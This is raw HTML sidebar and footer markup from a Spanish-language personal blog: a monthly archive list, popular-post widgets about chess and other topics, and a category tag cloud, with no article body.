<option value='https://www.cyberprimo.com/2025/11/'>noviembre 2025 (1)</option>
<option value='https://www.cyberprimo.com/2025/10/'>octubre 2025 (1)</option>
<option value='https://www.cyberprimo.com/2025/09/'>septiembre 2025 (1)</option>
<option value='https://www.cyberprimo.com/2025/08/'>agosto 2025 (1)</option>
<option value='https://www.cyberprimo.com/2025/07/'>julio 2025 (2)</option>
<option value='https://www.cyberprimo.com/2025/06/'>junio 2025 (1)</option>
<option value='https://www.cyberprimo.com/2025/05/'>mayo 2025 (1)</option>
<option value='https://www.cyberprimo.com/2025/04/'>abril 2025 (1)</option>
<option value='https://www.cyberprimo.com/2025/03/'>marzo 2025 (1)</option>
<option value='https://www.cyberprimo.com/2025/02/'>febrero 2025 (1)</option>
<option value='https://www.cyberprimo.com/2025/01/'>enero 2025 (1)</option>
<option value='https://www.cyberprimo.com/2024/12/'>diciembre 2024 (2)</option>
<option value='https://www.cyberprimo.com/2024/11/'>noviembre 2024 (1)</option>
<option value='https://www.cyberprimo.com/2024/10/'>octubre 2024 (1)</option>
<option value='https://www.cyberprimo.com/2024/09/'>septiembre 2024 (1)</option>
<option value='https://www.cyberprimo.com/2024/08/'>agosto 2024 (1)</option>
<option value='https://www.cyberprimo.com/2024/07/'>julio 2024 (1)</option>
<option value='https://www.cyberprimo.com/2024/06/'>junio 2024 (1)</option>
<option value='https://www.cyberprimo.com/2024/05/'>mayo 2024 (1)</option>
<option value='https://www.cyberprimo.com/2024/04/'>abril 2024 (1)</option>
<option value='https://www.cyberprimo.com/2024/03/'>marzo 2024 (1)</option>
<option value='https://www.cyberprimo.com/2024/02/'>febrero 2024 (1)</option>
<option value='https://www.cyberprimo.com/2024/01/'>enero 2024 (1)</option>
<option value='https://www.cyberprimo.com/2023/12/'>diciembre 2023 (2)</option>
<option value='https://www.cyberprimo.com/2023/11/'>noviembre 2023 (1)</option>
<option value='https://www.cyberprimo.com/2023/10/'>octubre 2023 (1)</option>
<option value='https://www.cyberprimo.com/2023/09/'>septiembre 2023 (1)</option>
<option value='https://www.cyberprimo.com/2023/08/'>agosto 2023 (1)</option>
<option value='https://www.cyberprimo.com/2023/07/'>julio 2023 (2)</option>
<option value='https://www.cyberprimo.com/2023/06/'>junio 2023 (1)</option>
<option value='https://www.cyberprimo.com/2023/05/'>mayo 2023 (1)</option>
<option value='https://www.cyberprimo.com/2023/04/'>abril 2023 (1)</option>
<option value='https://www.cyberprimo.com/2023/03/'>marzo 2023 (1)</option>
<option value='https://www.cyberprimo.com/2023/02/'>febrero 2023 (1)</option>
<option value='https://www.cyberprimo.com/2023/01/'>enero 2023 (1)</option>
<option value='https://www.cyberprimo.com/2022/12/'>diciembre 2022 (2)</option>
<option value='https://www.cyberprimo.com/2022/11/'>noviembre 2022 (1)</option>
<option value='https://www.cyberprimo.com/2022/10/'>octubre 2022 (1)</option>
<option value='https://www.cyberprimo.com/2022/09/'>septiembre 2022 (1)</option>
<option value='https://www.cyberprimo.com/2022/08/'>agosto 2022 (1)</option>
<option value='https://www.cyberprimo.com/2022/07/'>julio 2022 (2)</option>
<option value='https://www.cyberprimo.com/2022/06/'>junio 2022 (1)</option>
<option value='https://www.cyberprimo.com/2022/05/'>mayo 2022 (1)</option>
<option value='https://www.cyberprimo.com/2022/04/'>abril 2022 (1)</option>
<option value='https://www.cyberprimo.com/2022/03/'>marzo 2022 (1)</option>
<option value='https://www.cyberprimo.com/2022/02/'>febrero 2022 (1)</option>
<option value='https://www.cyberprimo.com/2022/01/'>enero 2022 (1)</option>
<option value='https://www.cyberprimo.com/2021/12/'>diciembre 2021 (2)</option>
<option value='https://www.cyberprimo.com/2021/11/'>noviembre 2021 (1)</option>
<option value='https://www.cyberprimo.com/2021/10/'>octubre 2021 (1)</option>
<option value='https://www.cyberprimo.com/2021/09/'>septiembre 2021 (1)</option>
<option value='https://www.cyberprimo.com/2021/08/'>agosto 2021 (1)</option>
<option value='https://www.cyberprimo.com/2021/07/'>julio 2021 (2)</option>
<option value='https://www.cyberprimo.com/2021/06/'>junio 2021 (1)</option>
<option value='https://www.cyberprimo.com/2021/05/'>mayo 2021 (1)</option>
<option value='https://www.cyberprimo.com/2021/04/'>abril 2021 (1)</option>
<option value='https://www.cyberprimo.com/2021/03/'>marzo 2021 (1)</option>
<option value='https://www.cyberprimo.com/2021/02/'>febrero 2021 (1)</option>
<option value='https://www.cyberprimo.com/2021/01/'>enero 2021 (1)</option>
<option value='https://www.cyberprimo.com/2020/12/'>diciembre 2020 (2)</option>
<option value='https://www.cyberprimo.com/2020/11/'>noviembre 2020 (1)</option>
<option value='https://www.cyberprimo.com/2020/10/'>octubre 2020 (1)</option>
<option value='https://www.cyberprimo.com/2020/09/'>septiembre 2020 (1)</option>
<option value='https://www.cyberprimo.com/2020/08/'>agosto 2020 (1)</option>
<option value='https://www.cyberprimo.com/2020/07/'>julio 2020 (2)</option>
<option value='https://www.cyberprimo.com/2020/06/'>junio 2020 (1)</option>
<option value='https://www.cyberprimo.com/2020/05/'>mayo 2020 (1)</option>
<option value='https://www.cyberprimo.com/2020/04/'>abril 2020 (1)</option>
<option value='https://www.cyberprimo.com/2020/03/'>marzo 2020 (1)</option>
<option value='https://www.cyberprimo.com/2020/02/'>febrero 2020 (1)</option>
<option value='https://www.cyberprimo.com/2020/01/'>enero 2020 (1)</option>
<option value='https://www.cyberprimo.com/2019/12/'>diciembre 2019 (3)</option>
<option value='https://www.cyberprimo.com/2019/11/'>noviembre 2019 (1)</option>
<option value='https://www.cyberprimo.com/2019/10/'>octubre 2019 (1)</option>
<option value='https://www.cyberprimo.com/2019/09/'>septiembre 2019 (1)</option>
<option value='https://www.cyberprimo.com/2019/08/'>agosto 2019 (1)</option>
<option value='https://www.cyberprimo.com/2019/07/'>julio 2019 (2)</option>
<option value='https://www.cyberprimo.com/2019/06/'>junio 2019 (1)</option>
<option value='https://www.cyberprimo.com/2019/05/'>mayo 2019 (1)</option>
<option value='https://www.cyberprimo.com/2019/04/'>abril 2019 (1)</option>
<option value='https://www.cyberprimo.com/2019/03/'>marzo 2019 (1)</option>
<option value='https://www.cyberprimo.com/2019/02/'>febrero 2019 (1)</option>
<option value='https://www.cyberprimo.com/2019/01/'>enero 2019 (1)</option>
<option value='https://www.cyberprimo.com/2018/12/'>diciembre 2018 (2)</option>
<option value='https://www.cyberprimo.com/2018/11/'>noviembre 2018 (1)</option>
<option value='https://www.cyberprimo.com/2018/10/'>octubre 2018 (1)</option>
<option value='https://www.cyberprimo.com/2018/09/'>septiembre 2018 (1)</option>
<option value='https://www.cyberprimo.com/2018/08/'>agosto 2018 (1)</option>
<option value='https://www.cyberprimo.com/2018/07/'>julio 2018 (2)</option>
<option value='https://www.cyberprimo.com/2018/06/'>junio 2018 (1)</option>
<option value='https://www.cyberprimo.com/2018/05/'>mayo 2018 (1)</option>
<option value='https://www.cyberprimo.com/2018/04/'>abril 2018 (1)</option>
<option value='https://www.cyberprimo.com/2018/03/'>marzo 2018 (1)</option>
<option value='https://www.cyberprimo.com/2018/02/'>febrero 2018 (1)</option>
<option value='https://www.cyberprimo.com/2018/01/'>enero 2018 (1)</option>
<option value='https://www.cyberprimo.com/2017/12/'>diciembre 2017 (2)</option>
<option value='https://www.cyberprimo.com/2017/11/'>noviembre 2017 (1)</option>
<option value='https://www.cyberprimo.com/2017/10/'>octubre 2017 (1)</option>
<option value='https://www.cyberprimo.com/2017/09/'>septiembre 2017 (1)</option>
<option value='https://www.cyberprimo.com/2017/08/'>agosto 2017 (1)</option>
<option value='https://www.cyberprimo.com/2017/07/'>julio 2017 (2)</option>
<option value='https://www.cyberprimo.com/2017/06/'>junio 2017 (1)</option>
<option value='https://www.cyberprimo.com/2017/05/'>mayo 2017 (1)</option>
<option value='https://www.cyberprimo.com/2017/04/'>abril 2017 (1)</option>
<option value='https://www.cyberprimo.com/2017/03/'>marzo 2017 (1)</option>
<option value='https://www.cyberprimo.com/2017/02/'>febrero 2017 (1)</option>
<option value='https://www.cyberprimo.com/2017/01/'>enero 2017 (1)</option>
<option value='https://www.cyberprimo.com/2016/12/'>diciembre 2016 (2)</option>
<option value='https://www.cyberprimo.com/2016/11/'>noviembre 2016 (1)</option>
<option value='https://www.cyberprimo.com/2016/10/'>octubre 2016 (1)</option>
<option value='https://www.cyberprimo.com/2016/09/'>septiembre 2016 (1)</option>
<option value='https://www.cyberprimo.com/2016/08/'>agosto 2016 (1)</option>
<option value='https://www.cyberprimo.com/2016/07/'>julio 2016 (2)</option>
<option value='https://www.cyberprimo.com/2016/06/'>junio 2016 (1)</option>
<option value='https://www.cyberprimo.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://www.cyberprimo.com/2016/04/'>abril 2016 (1)</option>
<option value='https://www.cyberprimo.com/2016/03/'>marzo 2016 (1)</option>
<option value='https://www.cyberprimo.com/2016/02/'>febrero 2016 (1)</option>
<option value='https://www.cyberprimo.com/2016/01/'>enero 2016 (1)</option>
<option value='https://www.cyberprimo.com/2015/12/'>diciembre 2015 (2)</option>
<option value='https://www.cyberprimo.com/2015/11/'>noviembre 2015 (1)</option>
<option value='https://www.cyberprimo.com/2015/10/'>octubre 2015 (1)</option>
<option value='https://www.cyberprimo.com/2015/09/'>septiembre 2015 (1)</option>
<option value='https://www.cyberprimo.com/2015/08/'>agosto 2015 (1)</option>
<option value='https://www.cyberprimo.com/2015/07/'>julio 2015 (2)</option>
<option value='https://www.cyberprimo.com/2015/06/'>junio 2015 (1)</option>
<option value='https://www.cyberprimo.com/2015/05/'>mayo 2015 (1)</option>
<option value='https://www.cyberprimo.com/2015/04/'>abril 2015 (1)</option>
<option value='https://www.cyberprimo.com/2015/03/'>marzo 2015 (1)</option>
<option value='https://www.cyberprimo.com/2015/02/'>febrero 2015 (1)</option>
<option value='https://www.cyberprimo.com/2015/01/'>enero 2015 (1)</option>
<option value='https://www.cyberprimo.com/2014/12/'>diciembre 2014 (2)</option>
<option value='https://www.cyberprimo.com/2014/11/'>noviembre 2014 (1)</option>
<option value='https://www.cyberprimo.com/2014/10/'>octubre 2014 (1)</option>
<option value='https://www.cyberprimo.com/2014/09/'>septiembre 2014 (2)</option>
<option value='https://www.cyberprimo.com/2014/08/'>agosto 2014 (1)</option>
<option value='https://www.cyberprimo.com/2014/07/'>julio 2014 (2)</option>
<option value='https://www.cyberprimo.com/2014/06/'>junio 2014 (1)</option>
<option value='https://www.cyberprimo.com/2014/05/'>mayo 2014 (1)</option>
<option value='https://www.cyberprimo.com/2014/04/'>abril 2014 (1)</option>
<option value='https://www.cyberprimo.com/2014/03/'>marzo 2014 (1)</option>
<option value='https://www.cyberprimo.com/2014/02/'>febrero 2014 (2)</option>
<option value='https://www.cyberprimo.com/2014/01/'>enero 2014 (3)</option>
<option value='https://www.cyberprimo.com/2013/12/'>diciembre 2013 (2)</option>
<option value='https://www.cyberprimo.com/2013/11/'>noviembre 2013 (2)</option>
<option value='https://www.cyberprimo.com/2013/10/'>octubre 2013 (1)</option>
<option value='https://www.cyberprimo.com/2013/09/'>septiembre 2013 (1)</option>
<option value='https://www.cyberprimo.com/2013/08/'>agosto 2013 (1)</option>
<option value='https://www.cyberprimo.com/2013/07/'>julio 2013 (2)</option>
<option value='https://www.cyberprimo.com/2013/06/'>junio 2013 (1)</option>
<option value='https://www.cyberprimo.com/2013/05/'>mayo 2013 (2)</option>
<option value='https://www.cyberprimo.com/2013/04/'>abril 2013 (2)</option>
<option value='https://www.cyberprimo.com/2013/03/'>marzo 2013 (1)</option>
<option value='https://www.cyberprimo.com/2013/02/'>febrero 2013 (2)</option>
<option value='https://www.cyberprimo.com/2013/01/'>enero 2013 (2)</option>
<option value='https://www.cyberprimo.com/2012/12/'>diciembre 2012 (2)</option>
<option value='https://www.cyberprimo.com/2012/11/'>noviembre 2012 (1)</option>
<option value='https://www.cyberprimo.com/2012/10/'>octubre 2012 (2)</option>
<option value='https://www.cyberprimo.com/2012/09/'>septiembre 2012 (1)</option>
<option value='https://www.cyberprimo.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://www.cyberprimo.com/2012/07/'>julio 2012 (4)</option>
<option value='https://www.cyberprimo.com/2012/06/'>junio 2012 (2)</option>
<option value='https://www.cyberprimo.com/2012/05/'>mayo 2012 (1)</option>
<option value='https://www.cyberprimo.com/2012/04/'>abril 2012 (1)</option>
<option value='https://www.cyberprimo.com/2012/03/'>marzo 2012 (1)</option>
<option value='https://www.cyberprimo.com/2012/02/'>febrero 2012 (3)</option>
<option value='https://www.cyberprimo.com/2012/01/'>enero 2012 (3)</option>
<option value='https://www.cyberprimo.com/2011/12/'>diciembre 2011 (2)</option>
<option value='https://www.cyberprimo.com/2011/11/'>noviembre 2011 (3)</option>
<option value='https://www.cyberprimo.com/2011/10/'>octubre 2011 (2)</option>
<option value='https://www.cyberprimo.com/2011/09/'>septiembre 2011 (1)</option>
<option value='https://www.cyberprimo.com/2011/08/'>agosto 2011 (2)</option>
<option value='https://www.cyberprimo.com/2011/07/'>julio 2011 (1)</option>
<option value='https://www.cyberprimo.com/2011/06/'>junio 2011 (2)</option>
<option value='https://www.cyberprimo.com/2011/05/'>mayo 2011 (1)</option>
<option value='https://www.cyberprimo.com/2011/04/'>abril 2011 (2)</option>
<option value='https://www.cyberprimo.com/2011/03/'>marzo 2011 (3)</option>
<option value='https://www.cyberprimo.com/2011/02/'>febrero 2011 (2)</option>
<option value='https://www.cyberprimo.com/2011/01/'>enero 2011 (1)</option>
<option value='https://www.cyberprimo.com/2010/12/'>diciembre 2010 (1)</option>
<option value='https://www.cyberprimo.com/2010/11/'>noviembre 2010 (1)</option>
<option value='https://www.cyberprimo.com/2010/10/'>octubre 2010 (1)</option>
<option value='https://www.cyberprimo.com/2010/09/'>septiembre 2010 (1)</option>
<option value='https://www.cyberprimo.com/2010/08/'>agosto 2010 (1)</option>
<option value='https://www.cyberprimo.com/2010/07/'>julio 2010 (4)</option>
<option value='https://www.cyberprimo.com/2010/06/'>junio 2010 (1)</option>
<option value='https://www.cyberprimo.com/2010/05/'>mayo 2010 (3)</option>
<option value='https://www.cyberprimo.com/2010/04/'>abril 2010 (5)</option>
<option value='https://www.cyberprimo.com/2010/03/'>marzo 2010 (4)</option>
<option value='https://www.cyberprimo.com/2010/02/'>febrero 2010 (5)</option>
<option value='https://www.cyberprimo.com/2010/01/'>enero 2010 (8)</option>
<option value='https://www.cyberprimo.com/2009/12/'>diciembre 2009 (6)</option>
<option value='https://www.cyberprimo.com/2009/11/'>noviembre 2009 (5)</option>
<option value='https://www.cyberprimo.com/2009/10/'>octubre 2009 (7)</option>
<option value='https://www.cyberprimo.com/2009/09/'>septiembre 2009 (7)</option>
<option value='https://www.cyberprimo.com/2009/08/'>agosto 2009 (8)</option>
<option value='https://www.cyberprimo.com/2009/07/'>julio 2009 (6)</option>
<option value='https://www.cyberprimo.com/2009/06/'>junio 2009 (8)</option>
<option value='https://www.cyberprimo.com/2009/05/'>mayo 2009 (7)</option>
<option value='https://www.cyberprimo.com/2009/04/'>abril 2009 (11)</option>
<option value='https://www.cyberprimo.com/2009/03/'>marzo 2009 (11)</option>
<option value='https://www.cyberprimo.com/2009/02/'>febrero 2009 (8)</option>
<option value='https://www.cyberprimo.com/2009/01/'>enero 2009 (9)</option>
<option value='https://www.cyberprimo.com/2008/12/'>diciembre 2008 (7)</option>
<option value='https://www.cyberprimo.com/2008/11/'>noviembre 2008 (5)</option>
<option value='https://www.cyberprimo.com/2008/10/'>octubre 2008 (10)</option>
<option value='https://www.cyberprimo.com/2008/09/'>septiembre 2008 (9)</option>
<option value='https://www.cyberprimo.com/2008/08/'>agosto 2008 (6)</option>
<option value='https://www.cyberprimo.com/2008/07/'>julio 2008 (7)</option>
<option value='https://www.cyberprimo.com/2008/06/'>junio 2008 (3)</option>
<option value='https://www.cyberprimo.com/2008/05/'>mayo 2008 (5)</option>
<option value='https://www.cyberprimo.com/2008/04/'>abril 2008 (3)</option>
<option value='https://www.cyberprimo.com/2008/03/'>marzo 2008 (6)</option>
<option value='https://www.cyberprimo.com/2008/02/'>febrero 2008 (3)</option>
<option value='https://www.cyberprimo.com/2008/01/'>enero 2008 (2)</option>
<option value='https://www.cyberprimo.com/2007/12/'>diciembre 2007 (2)</option>
<option value='https://www.cyberprimo.com/2007/11/'>noviembre 2007 (3)</option>
<option value='https://www.cyberprimo.com/2007/10/'>octubre 2007 (8)</option>
<option value='https://www.cyberprimo.com/2007/09/'>septiembre 2007 (2)</option>
<option value='https://www.cyberprimo.com/2007/08/'>agosto 2007 (3)</option>
<option value='https://www.cyberprimo.com/2007/07/'>julio 2007 (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Lo Mas Visto de la Semana!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cyberprimo.com/2025/09/los-10-mandamientos-del-ajedrez-segun.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwC770qy74HPWGO8O4vLHjyAvdUVzalvVtn-ds4NJ0w3EhAY9mlxOREfbKDtKqkINW058OylNe2GL8Yryk-4tnMVfkVjiX3Ge_1ClLsYYk557YFhMjG0JRKzpdkCjMsOlyqwA6qeKSmHwI1wfk1G-nx5OVMjj7xD7VFAI6U1ewm8K-0HDMVUm-08Ju9qep/w72-h72-p-k-no-nu/Alekhine.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cyberprimo.com/2025/09/los-10-mandamientos-del-ajedrez-segun.html'> Los 10 Mandamientos del Ajedrez según Alexander Alekhine</a></div>
<div class='item-snippet'>&#160; Alekhine, el maestro que convertía cada partida en un campo de batalla psicológico y estratégico, no concebía el ajedrez como simple entre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cyberprimo.com/2025/11/que-significa-la-cruz-sobre-el-rey-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimybvtyzZ1ZY2HqqVUxe4dHlJYwmodoEf2yc2Rc7MXrsq8fVrhQ5Fxi4NyIGx9e1SbnKu11htdM43uEEdf26xi9krn_EdIQ3zOcpm6oP99SaRM7HeJYg6RRTDJ-_VVYefIZxITGovRQbfKIdS-DRm9BMD5PNRIGJLMga4CI5IOHrM3lgY7eFq4zpogWOqt/w72-h72-p-k-no-nu/chess-board.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cyberprimo.com/2025/11/que-significa-la-cruz-sobre-el-rey-de.html'>Que significa la cruz sobre el Rey de Ajedrez</a></div>
<div class='item-snippet'>Muchos jugadores mueven al rey sin detenerse a pensar...&#160; &#191;Por qué lleva una cruz sobre su corona? Ese pequeño detalle, que parece solo deco...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cyberprimo.com/2025/07/las-25-habilidades-cruciales-que-los.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUFfp9QTJcfHzhuoMvzsDLRSDrEpZYCnuoKIJq_Pa_lE5xNUJ3S1ILk_3xYTHUHUwNmQMYGLpYT44mqmXgyxLM6VQjv2qgaDexRxkQG6xCXm6_sJxMDxc_k_VE3m0FN0DNjL8zJ81sZWfbxpZT2sNuMi7_KQP7Kme9XcmAFxfnQIwwDqTkVwtSYu7TVRPh/w72-h72-p-k-no-nu/nino-pequeno-jugando-al-ajedrez.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cyberprimo.com/2025/07/las-25-habilidades-cruciales-que-los.html'>Las 25 Habilidades Cruciales que los Niños Desarrollan con el Ajedrez</a></div>
<div class='item-snippet'>No enseñar ajedrez a tus hijos esta limitando su desarrollo intelectual. Estas son las 25 Habilidades Cruciales que los Niños Desarrollan co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cyberprimo.com/2025/10/las-4-d-del-exito.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghcVpPStrXyvvB_n28fvYbKqy87ijIQ-mma_k-Wo8Vl5rHv7930K-MYM9Js21t5Gme41XPJZ6Oe1hyIP9UGmgfA9PkUq6ZX0qVW0iqNy9cT1PoiDtHC3Jpa4TudYF1BVLANmFp-5bsOGp-W_u3z5l7A-q1mIBhKyT9oFTETDOrwF6Cvtk6RcAXNDH0IFHO/w72-h72-p-k-no-nu/exitoso.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cyberprimo.com/2025/10/las-4-d-del-exito.html'>las 4 D del exito</a></div>
<div class='item-snippet'>&#160; &#191;Quieres tener éxito?  Aplica las 4 D: Deseo, Decisión, Determinación y Disciplina. El éxito no es cuestión de suerte ni de contactos. Es ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cyberprimo.com/2025/08/el-ajedrez-cura-la-depresion.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo1gO9Nv6NIuqLcGGEL-CwlBhs1RNIfxdI3jhUEvKTlAY5VcIT6UpO110n8vqCUmvm89gp9pvlxyKO8VMBImYIfIUy2y02a505EW_lwaQOur7SwfOVlAcK9OCZZGl8sd0I3fx35CGBcsZS4wVnxuA8n039AhF2-Fe5ateMzDChUUXqqNXv9U6iUqZCav0F/w72-h72-p-k-no-nu/ding.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cyberprimo.com/2025/08/el-ajedrez-cura-la-depresion.html'>&#191;El ajedrez cura la depresión?</a></div>
<div class='item-snippet'>El ajedrez no cura la depresión&#8230; pero puede ser tu primer movimiento hacia la esperanza Muchos lo ven solo como un juego de mesa, una batall...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cyberprimo.com/2025/07/el-ultimo-adios-del-principe-de-las.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXlBIof9rq6vaDCWXtjSiK1I-LPO4l5-tzuZoWbx1epnfPxGXsL3EpLvupl773WYjIRwH3B5vR6-RZZfkYgeV16FuONCvDW3eBKHLtvVRJYrvZp3qffjA-k3XHsr-PKqsrs4oEKX7qVDsVBstr3Xk9pEYqjphpDaUB2XzP5Opuj6jWG9N7vhs0x9Ie9Ekd/w72-h72-p-k-no-nu/ozzy.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cyberprimo.com/2025/07/el-ultimo-adios-del-principe-de-las.html'>El ultimo adiós del Príncipe de las Tinieblas Ozzy Osbourne (1948 &#8211; 2025)</a></div>
<div class='item-snippet'>𝗗𝗘 𝗩𝗨𝗘𝗟𝗧𝗔 𝗔𝗟 𝗜𝗡𝗜𝗖𝗜𝗢 (𝘽𝘼𝘾𝙆 𝙏𝙊 𝙏𝙃𝙀 𝘽𝙀𝙂𝙄𝙉𝙉𝙄𝙉𝙂) 𝘊𝘢𝘱𝘪&#769;𝘵𝘶𝘭𝘰 𝘐: 𝘌𝘭 𝘜&#769;𝘭𝘵𝘪𝘮𝘰 𝘗𝘢𝘳𝘵𝘦 𝘔𝘦&#769;𝘥𝘪...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cyberprimo.com/2013/04/como-desempanar-nuestro-reloj.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgapVHbLr6lXCYabzhW_jU29RsBiLgoC5uN7GwNIBAUUmCdD9xAM_th6EO1vy8nvztAUuFZb7dv4x9ax1nluG2U8Z0qNmrMgBU6JXBanFjRPni9fnS_GrXynuFru22UXbWd-gife8_-KwlG/w72-h72-p-k-no-nu/kronen-subdiales-negro.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cyberprimo.com/2013/04/como-desempanar-nuestro-reloj.html'>Como desempañar nuestro reloj</a></div>
<div class='item-snippet'>    Hace un par de dias por el uso rudo que le doy, y mas que nada por no poner atencion a la tabla de equivalencias de resistencia al agua,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://mail.cyberprimo.com/'>
<img alt='' height='74' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiCOQaw1VvFcX9tEzisDQkZYujLMKpw1gQoG4QAD-JDiZ0ZDUdqA0VH5-wL_XjLowBJVVSdmPHQfm0cJy-MrL0AcqR62gXDvwwvgs4_LSWDF5dLSjuSphTF7DdGdFJlyZCqLU-KyX2FlHaYUQCNA8xe1QhH84XiPLrIVgwvL3iJIvw-hkRJDNOJRiHPNw=s200' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Ajedrez'>Ajedrez</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Ciencia%20y%20Tecnologia'>Ciencia y Tecnologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Documentales%20y%20Reportajes'>Documentales y Reportajes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Herramientas%20y%20Recursos'>Herramientas y Recursos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Musica'>Musica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Peliculas%20y%20Cortometrajes'>Peliculas y Cortometrajes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Poesia%20y%20Arte'>Poesia y Arte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Redes%20Informaticas'>Redes Informaticas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Reflexiones'>Reflexiones</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Seduccion'>Seduccion</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Seguridad%20Informatica'>Seguridad Informatica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.cyberprimo.com/search/label/Windows'>Windows</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Live View</h2>
<div class='widget-content'>
<iframe width="360" height="203" src="https://www.youtube.com/embed/CyP0hrcFHOk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Articulos Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cyberprimo.com/2013/04/como-desempanar-nuestro-reloj.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgapVHbLr6lXCYabzhW_jU29RsBiLgoC5uN7GwNIBAUUmCdD9xAM_th6EO1vy8nvztAUuFZb7dv4x9ax1nluG2U8Z0qNmrMgBU6JXBanFjRPni9fnS_GrXynuFru22UXbWd-gife8_-KwlG/w72-h72-p-k-no-nu/kronen-subdiales-negro.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cyberprimo.com/2013/04/como-desempanar-nuestro-reloj.html'>Como desempañar nuestro reloj</a></div>
<div class='item-snippet'>    Hace un par de dias por el uso rudo que le doy, y mas que nada por no poner atencion a la tabla de equivalencias de resistencia al agua,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.cyberprimo.com/2009/06/el-uso-correcto-del-lenguaje.html' target='_blank'>
